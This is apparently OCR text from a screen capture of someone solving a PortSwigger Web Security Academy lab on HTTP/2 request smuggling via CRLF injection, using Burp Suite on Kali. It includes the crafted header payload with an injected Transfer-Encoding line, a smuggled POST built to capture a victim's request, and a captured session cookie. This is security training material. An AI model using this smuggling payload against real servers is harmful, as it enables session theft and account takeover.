 Player
Burp Suite Professional ...
HTTP/2 request smuggli...
*/root/Downloads/ports...
root@kali: ~/Download...
09:02 PM
Burp Suite Pro
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
9 × ...
Send Cancel < >
*/root/Downloads/portswigger/http_r
File Edit Search View Document Help
Warning: you are using the root a
http_request_s
78 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
79
80
81
82 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
83 Lab: HTTP/2 request smuggling via CRLF injection
84 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
85 :::: https://portswigger.net/web-security/request-smuggling/advanced
86
87 Name
88
89 foo
90
91 Value
92
93 bar
94 Transfer-Encoding: chunked
95
96
97 ***
98 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
99 ***
100
101 0
102
103 POST / HTTP/1.1
104 Host: 0a97004903aea0bec0f8d7df00f600a6.web-security-academy.net
105 Cookie: session=GjQHZX65fIYbdAZMjpuRCgOB9jeUMmxw
106 Content-Length: 800
107
108 search=x
109
110 ***
111
112
113 session=oNzEu79PeyMMWc4eDZiE6MIiPLmmoeBU;
Search...
0 ma
Done
Advanced request smugg ×
HTTP/2 request smugglin ×
https://0a97004903aea0bec0f8d7df00f600a6.web-security-academy.net
1
Burp
Web Security
Academy
HTTP/2 request smuggling via CRLF injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
BLOG
Search the blog...
Search
FAKE NEWS
https://0a97004903aea0bec0f8d7df00f600a6.web-security-academy.net/my-account?id=carlos